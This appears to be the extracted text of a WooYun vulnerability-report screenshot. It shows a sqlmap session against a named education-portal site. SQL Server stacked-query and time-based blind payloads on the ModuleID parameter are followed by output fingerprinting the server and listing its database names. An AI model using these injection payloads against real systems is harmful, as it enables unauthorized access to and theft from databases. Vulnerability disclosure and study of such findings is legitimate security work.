 管理员: sqlmap - sqlmap.py -u "http://www.cpdxx.com/IneduPortal/Components/mailbox/...
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ModuleID=796; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ModuleID=796 WAITFOR DELAY '0:0:5'--
---
[12:44:23] [INFO] testing Microsoft SQL Server
[12:44:23] [INFO] confirming Microsoft SQL Server
[12:44:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:44:23] [INFO] fetching database names
[12:44:23] [INFO] the SQL query used returns 13 entries
[12:44:24] [INFO] retrieved: "ERP_snyx"
[12:44:24] [INFO] retrieved: "Inedu3in1_snyx"
[12:44:24] [INFO] retrieved: "IneduBlog_snyx"
[12:44:24] [INFO] retrieved: "Ineduportal_NB_snxx"
[12:44:24] [INFO] retrieved: "master"
[12:44:24] [INFO] retrieved: "model"
[12:44:25] [INFO] retrieved: "msdb"
[12:44:25] [INFO] retrieved: "Northwind"
[12:44:25] [INFO] retrieved: "pubs"
www.wooyun.org